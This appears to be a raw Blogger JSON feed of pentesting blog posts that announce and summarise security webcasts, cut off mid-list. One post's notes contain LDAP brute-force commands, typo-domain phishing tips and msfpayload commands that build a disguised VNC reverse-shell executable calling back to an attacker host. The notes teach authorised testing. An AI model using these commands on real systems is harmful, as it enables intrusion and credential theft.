hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/webcasts?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/webcasts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5837038376733883838"},"published":{"$t":"2009-04-27T19:54:00.003-04:00"},"updated":{"$t":"2009-04-27T19:57:29.309-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicagocon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chris nickerson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EthicalHacker.net"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mike murray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webcasts"}],"title":{"type":"text","$t":"Modern Social Engineering Webcast Part II"},"content":{"type":"html","$t":"Be sure to check out\u003Cbr \/\u003E\u003Cbr \/\u003EPart II of the Modern Social Engineering Webcast with Chris Nickerson and Mike Murray\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.ethicalhacker.net\/content\/view\/253\/1\/\" class=\"contentpagetitle\"\u003E       Webcast: Modern Social Engineering Part II - Top 5 Ways to Manipulate Humans Over the Wire\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJoin world-renowned social engineers, \u003Cstrong\u003EChris Nickerson\u003C\/strong\u003E of TruTV's Tiger Team and noted expert and international speaker, \u003Cstrong\u003EMike Murray\u003C\/strong\u003E, as they prepare you for the future of pen testing. This webcast on \u003Cstrong\u003E\u003Cspan style=\"color: rgb(255, 0, 0);\"\u003EThursday April 30, 2009 at 12:00 Noon CDT\u003C\/span\u003E\u003C\/strong\u003E continues your education in the world of \"Modern Social Engineering.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.ethicalhacker.net\/content\/view\/253\/1\/\"\u003Ehttp:\/\/www.ethicalhacker.net\/content\/view\/253\/1\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5837038376733883838\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5837038376733883838","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5837038376733883838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5837038376733883838"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/04\/modern-social-engineering-webcast-part.html","title":"Modern Social Engineering Webcast Part II"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7182558412305938617"},"published":{"$t":"2009-02-21T22:12:00.002-05:00"},"updated":{"$t":"2009-02-21T22:14:50.805-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicagocon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chris nickerson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EthicalHacker.net"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mike murray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webcasts"}],"title":{"type":"text","$t":"Modern Social Engineering Webcast"},"content":{"type":"html","$t":"Figured I'd pimp out what should be a really good webcast by Chris Nickerson and Mike Murray.  They will also be doing a Social Engineering Course at the next ChicagoCon.\u003Cbr \/\u003E\u003Cbr \/\u003E------\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.ethicalhacker.net\/content\/view\/235\/1\/\" class=\"contentpagetitle\"\u003EWebcast: Modern Social Engineering - A Vital Component of Pen Testing\u003C\/a\u003E                                           \u003Cp\u003E \u003Cimg src=\"http:\/\/www.ethicalhacker.net\/images\/stories\/features\/specialevents\/eh-net_tv.jpg\" alt=\"eh-net_tv.jpg\" style=\"margin: 5px; float: right;\" title=\"eh-net_tv.jpg\" height=\"167\" width=\"180\" \/\u003EThe world of Information Security is changing. Budgets are tighter, attacks are more sophisticated, and the corporate network is no longer the low hanging fruit. That leaves web-enabled applications as the vector-du-jour, but that well is quickly drying up for organized crime as well. As they creep up the OSI Model looking for easier ways to steal your corporate assets, they are quickly making their way up the stack to the unspoken 8th layer, the end user. So what is the next step in the never-ending escalation of this cyber war? \u003C\/p\u003E \u003Cp\u003E To find out, we must do as Sun Tzu taught. \"Think like our enemy!\" That is, after all, the primary tenet of penetration testing AKA ethical hacking, isn't it? After years of hardening physical systems, networks, OSs, and applications, we have now come full circle to a new dawn of attack. \u003Cstrong\u003E\u003Cem\u003EPeople are now the target of the advanced hacker, and the cross-hairs are focused squarely on their foreheads... literally.\u003C\/em\u003E\u003C\/strong\u003E It is only a matter of time before corporations feel the pain of wetware hacking requiring a new approach to testing and defense. \u003C\/p\u003E \u003Cp\u003E Join world-renowned social engineers, \u003Cstrong\u003EChris Nickerson\u003C\/strong\u003E of TruTV's Tiger Team and noted expert and international speaker, \u003Cstrong\u003EMike Murray\u003C\/strong\u003E, as they prepare you for the future of pen testing. This webcast on \u003Cstrong\u003E\u003Cspan style=\"color: rgb(255, 0, 0);\"\u003ETuesday March 10, 2009 at 11:00 CST\u003C\/span\u003E\u003C\/strong\u003E is your primer to the world of \"Modern Social Engineering.\"  \u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7182558412305938617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7182558412305938617","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7182558412305938617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7182558412305938617"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2009\/02\/modern-social-engineering-webcast.html","title":"Modern Social Engineering Webcast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6173616905972657786"},"published":{"$t":"2008-10-10T14:51:00.002-04:00"},"updated":{"$t":"2008-10-10T14:54:51.762-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webcasts"}],"title":{"type":"text","$t":"Notes from SANS Penetration Testing with Confidence Webcast"},"content":{"type":"html","$t":"SANS Webcast\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sans.org\/webcasts\/show.php?webcastid=91101\"\u003Ehttps:\/\/www.sans.org\/webcasts\/show.php?webcastid=91101\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPenetration Testing with Confidence: 10 Keys to Success\u003Cbr \/\u003E\u003Cbr \/\u003ELenny Zeltser\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 3) sometimes the role of the attacker is tricky for a defender\u003Cbr \/\u003E-(slide 5) Asking the right questions about the pentest is essential to success.\u003Cbr \/\u003E**Less about a step by step and more about asking the right questions to get the right pen test for the customer\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #1\u003Cbr \/\u003E-Is a pen test the type of assessment that is needed?\u003Cbr \/\u003E**Do you need to demonstrate the vulnerability, do you need to exploit it or is finding the vulnerability enough?\u003Cbr \/\u003E\u003Cbr \/\u003E*Types of Assessments\u003Cbr \/\u003E   -Vulnerability Assessment\u003Cbr \/\u003E   -Security Policy Assessment\u003Cbr \/\u003E   -Penetration Test\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #2\u003Cbr \/\u003E-What is the scope?\u003Cbr \/\u003E\u003Cbr \/\u003E*if its a pen test, is the customer actually ready to have their network or application exploited\u003Cbr \/\u003E*possibility of system crashes and failures due to failed exploitation attempts\u003Cbr \/\u003E*pen tests are good for shock value, prove that someone can get in and access information\u003Cbr \/\u003E\u003Cbr \/\u003E*Scope Questions\u003Cbr \/\u003E\u003Cbr \/\u003E   -Targets=which specific systems or networks?\u003Cbr \/\u003E   -Depth=how far into the network can we go? need to work that out before you start.\u003Cbr \/\u003E   -Exclusions=self explanatory\u003Cbr \/\u003E   **excluded systems are usually the most jacked up :-)\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #3\u003Cbr \/\u003E-What tests should be performed?\u003Cbr \/\u003E\u003Cbr \/\u003E*Commonly excluded tests ;-(\u003Cbr \/\u003E   **mostly because they are so effective\u003Cbr \/\u003E   -Denial of Service\u003Cbr \/\u003E   -Physical Security\u003Cbr \/\u003E   -Social Engineering\u003Cbr \/\u003E       *but if its allowed, try to test specific cases that would be violations of policy or training, will people click on links in emails even though the user training says not to\u003Cbr \/\u003E   -War Dialing\u003Cbr \/\u003E   -Client-side Attacks\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #4\u003Cbr \/\u003E-Are non-commercial tools allowed?\u003Cbr \/\u003E   **Canvas, Core Impact, MSF, standalone exploits, BT are not necessarily \"vetted\" and you may need to get permission to use them\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #5\u003Cbr \/\u003E-What is the attacker's profile\u003Cbr \/\u003E\u003Cbr \/\u003E*Professional versus amateur\u003Cbr \/\u003E   -Target a network for information and money\u003Cbr \/\u003E   -Non-targeted attack, attack of opportunity\u003Cbr \/\u003E   *knowing what type of attacker will drive the types of tests you do\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #6\u003Cbr \/\u003E-Is it a White Box or Black Box test?\u003Cbr \/\u003E\u003Cbr \/\u003E   -White=full knowledge  \u003Cbr \/\u003E   -Black=no knowledge minus left \u0026amp; right limits\u003Cbr \/\u003E   *depending on the test drives the Path of least resistance and attack trees\u003Cbr \/\u003E   -Try to strategize before hand, check out slides 19-22, consider making attack trees\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #7\u003Cbr \/\u003E-What are the time constraints?\u003Cbr \/\u003E\u003Cbr \/\u003E   -Duration of the test\u003Cbr \/\u003E   -Timing restrictions\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #8\u003Cbr \/\u003E-How to handle issues that may arise during the test?\u003Cbr \/\u003E\u003Cbr \/\u003E   -Target system crashed\u003Cbr \/\u003E   -Sensitive data found\u003Cbr \/\u003E   -You're not the first person on the box...eeeeek\u003Cbr \/\u003E   *have a contact form for issues that come up\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #9\u003Cbr \/\u003E-What do you do with the results?\u003Cbr \/\u003E\u003Cbr \/\u003EQuestion #10\u003Cbr \/\u003E-Do I have explicit permission to perform the pen test\u003Cbr \/\u003E \u003Cbr \/\u003E   -Written permission...CYA"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6173616905972657786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6173616905972657786","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6173616905972657786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6173616905972657786"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/10\/notes-from-sans-penetration-testing.html","title":"Notes from SANS Penetration Testing with Confidence Webcast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4630998748990791645"},"published":{"$t":"2008-10-09T16:27:00.002-04:00"},"updated":{"$t":"2008-10-09T16:36:46.970-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webcasts"}],"title":{"type":"text","$t":"Notes from SANS Beyond Front-Line Exploits Webcast"},"content":{"type":"html","$t":"\u003Cspan style=\"font-weight: bold;\"\u003EWebcast \u003C\/span\u003E\u003Ca href=\"http:\/\/www.sans.org\/webcasts\/show.php?webcastid=91586\"\u003Ehttp:\/\/www.sans.org\/webcasts\/show.php?webcastid=91586\u003Cbr \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EBeyond Front-Line Exploits:\u003Cbr \/\u003ETips and Tools for Comprehensive Penetration Testing\u003Cbr \/\u003E\u003Cbr \/\u003ELenny Zeltser August 2008\u003Cbr \/\u003E\u003Cbr \/\u003E#1 Data in plain sight:\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 6\/7) site:example.com filetype:pdf\u003Cbr \/\u003E-(slide 8\/9)Libextractor for extracting metadata\u003Cbr \/\u003E-(slide 10) Metagoofil\u003Cbr \/\u003E-(slide 11\/12)maltego\u003Cbr \/\u003E\u003Cbr \/\u003E#2: Remote Password-Guessing\u003Cbr \/\u003E\u003Cbr \/\u003E-If you dont find possible usernames using the info in Data In Plain Sight, you can generate your own using\u003Cbr \/\u003EUS Census to generate Top Last Names, Top Female First Names, Top Male First Names\u003Cbr \/\u003Ehttp:\/\/www.census.gov\/genealogy\/names\/names_files.html\u003Cbr \/\u003E\u003Cbr \/\u003E*you'll have to figure out the naming convention for the company your auditing\u003Cbr \/\u003E\u003Cbr \/\u003E**my note: have your top 40 username\/pass I also have one for mssql passwords, at least you can do a \"low hanging fruit\" type check besides checking for null passwod\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 15)theharvester for email gathering -use google, linkedin, pgp\u003Cbr \/\u003E-(slide 16) see if webpage gives you a clue if your username\/pass is wrong username or wrong password based on error messages in the app\u003Cbr \/\u003E-(slide 17) validate usernames using brutus if the app return useful error messages\u003Cbr \/\u003E-(slide 18\/19) create a list of good usernames and a short list of passwords that are worth trying \"remote password guessing\" writeup on ISC\u003Cbr \/\u003E-(slide 20) Accent Keyword Extractor, keywords that could be passwords for people in the company\u003Cbr \/\u003E-(slide 21) is the password recovery mechanism a weak link? ask you for secret question and display new password, can you use the app to find valid usernames? where if i enter in the wrong username it says i dont know who you are, where if i enter in a correct username a i get a secret question prompt\u003Cbr \/\u003E-(slide 24) if ldap exposed or queriable -- Ldap bruteforce with hydra $ hydra -L users.txt –P passwords.txt ldap.example.com ldap2 or $ k0ld –f users.txt -w passwords.txt -I -o out.txt -f 'cn=*' -h ldap.example.com  k0ld is supposedly written specificicaly for ldap\u003Cbr \/\u003E-(slide 25) tsgrinder -- need old version or RDP client for tsgrinder to work, need version 5\u003Cbr \/\u003E** tut by me http:\/\/www.ethicalhacker.net\/content\/view\/106\/24\/\u003Cbr \/\u003E** default 2k3 password complexity with shut this tool down without a good dictionary\u003Cbr \/\u003E\u003Cbr \/\u003E#3: Social engineering\u003Cbr \/\u003E**just ask for what you need!\u003Cbr \/\u003E-(slide 29) email phish example for password reset\u003Cbr \/\u003E-(slide 30) ArGoSoft Mail Server Freeware allows you to relaymail locally\u003Cbr \/\u003E-(slide 31) register a similar domain name as your target, use domaintools.com to check for you. http:\/\/www.domaintools.com\/domain-typo\u003Cbr \/\u003E-(slide 32) just present an error message after the user inputs creds to\u003Cbr \/\u003E-(slide 33) php backend and plugins to grab important data\u003Cbr \/\u003EUSER: jsmith\u003Cbr \/\u003EPASSWORD: plumlips\u003Cbr \/\u003ELOCAL IP: 192.168.2.144\u003Cbr \/\u003EREMOTE IP: 208.77.188.166\u003Cbr \/\u003EPORT: 61035\u003Cbr \/\u003EUSER AGENT: Mozilla\/5.0 (Windows; U; Windows NT 5.1; en-\u003Cbr \/\u003EUS; rv:1.8.1.6) Gecko\/20070725 Firefox\/2.0.0.6\u003Cbr \/\u003EPLUGINS: Move Media Player; QuickTime Plug-in 7.4.1;\u003Cbr \/\u003EMozilla Default Plug-in; RealJukebox NS Plugin;\u003Cbr \/\u003ERealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-bit);\u003Cbr \/\u003EShockwave Flash; Java(TM) Platform SE 6 U2;\u003Cbr \/\u003E\u003Cbr \/\u003E*current browsers are not allowing to pull local IP easily\u003Cbr \/\u003E\u003Cbr \/\u003E#4: Client-Side Backdoors\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 35\/36) target those 3rd party client side vulnerabilities -- delivery is still email or web\u003Cbr \/\u003E-(slide 37) just ask user to install the malware\u003Cbr \/\u003E-(slide 38\/39) reverse shell out to attacker, or use msfpayload, he used VNCreverse\u003Cbr \/\u003E$ msfpayload windows\/vncinject\/reverse_tcp LPORT=5544\u003Cbr \/\u003ELHOST=192.168.1.124 DisableCourtesyShell=True X \u003E\u003Cbr \/\u003Eupdate2.exe\u003Cbr \/\u003ECreated by msfpayload (http:\/\/www.metasploit.com).\u003Cbr \/\u003EPayload: windows\/vncinject\/reverse_tcp\u003Cbr \/\u003ELength: 177\u003Cbr \/\u003EOptions: LHOST=192.168.1.124,LPORT=5544,\u003Cbr \/\u003EDisableCourtesyShell=True\u003Cbr \/\u003E\u003Cbr \/\u003E$ msfcli exploit\/multi\/handler LPORT=5544\u003Cbr \/\u003EPAYLOAD=windows\/vncinject\/reverse_tcp LHOST=192.168.1.124\u003Cbr \/\u003EDisableCourtesyShell=True E\u003Cbr \/\u003E\u003Cbr \/\u003E-(slide 43) try to get some new things brought into scope for pentests especialy client sides\u003Cbr \/\u003E\u003Cbr \/\u003E-from the questions, mindmap all that info above to organize, freemind is a free version"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4630998748990791645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4630998748990791645","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4630998748990791645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4630998748990791645"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/10\/notes-from-sans-beyond-front-line.html","title":"Notes from SANS Beyond Front-Line Exploits Webcast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2452471941260965551"},"published":{"$t":"2008-05-25T09:39:00.001-04:00"},"updated":{"$t":"2009-04-12T15:29:26.520-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pass the hash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"token impersonation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webcasts"}],"title":{"type":"text","$t":"2 More Webcasts by Ed Skoudis"},"content":{"type":"html","$t":"Here are two more webcasts to take a look at. I know you have to be registered to see the SANS one.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sans.org\/webcasts\/show.php?webcastid=91949\"\u003E\u003Cbr \/\u003ENew Computer Attack Tools and Techniques at SANS\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/coresecurity.webex.com\/ec0600l\/eventcenter\/recording\/recordAction.do;jsessionid=L5rdDgJGZGHwZNjjPGpn6ST9HhpjGlCwYbfN2Sp1vLG3lCq3qNs4%21-648102942?theAction=poprecord\u0026amp;actname=%2Feventcenter%2Fframe%2Fg.do\u0026amp;apiname=lsr.php\u0026amp;actappname=ec0600l\u0026amp;entappname=url0106l\u0026amp;needFilter=false\u0026amp;\u0026amp;isurlact=true\u0026amp;rID=4701002\u0026amp;entactname=%2FnbrRecordingURL.do\u0026amp;rKey=3FAEFBA5E93134C6\u0026amp;recordID=4701002\u0026amp;siteurl=coresecurity\u0026amp;rnd=4418792143\u0026amp;SP=EC\u0026amp;AT=pb\u0026amp;format=short\"\u003EPenetration Testing Ninjitsu Part II: Crouching Netcat, Hidden Vulnerabilities with Ed Skoudis at CORE Security\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe SANS one was good. here is the outline:\u003Cbr \/\u003E\u003Cbr \/\u003E• Improved Scanning with NSE\u003Cbr \/\u003E• Cain – The Attacker’s Dream Tool\u003Cbr \/\u003E• Pass the Hash Attacks\u003Cbr \/\u003E• New Research Areas \u0026amp; Conclusions\u003Cbr \/\u003E\u003Cbr \/\u003EPretty good stuff.  I hope that nmap can become the \"single vulnerability\" checker that nessus used to be, that would be handy.\u003Cbr \/\u003E\u003Cbr \/\u003EYou can also get some more info on \u003Ca href=\"http:\/\/carnal0wnage.blogspot.com\/search\/label\/pass%20the%20hash\"\u003EPass the Hash\u003C\/a\u003E stuff on my blog and similarly the \u003Ca href=\"http:\/\/carnal0wnage.blogspot.com\/search\/label\/token%20impersonation\"\u003Etoken impersonation\u003C\/a\u003E techniques.  Both things you should probably be incorporating into your pentest methodology.\u003Cbr \/\u003E\u003Cbr \/\u003EI havent watched the Penest Ninjitsu Part II one yet."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2452471941260965551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2452471941260965551","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2452471941260965551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2452471941260965551"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/05\/2-more-webcasts-by-ed-skoudis.html","title":"2 More Webcasts by Ed Skoudis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17789
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute 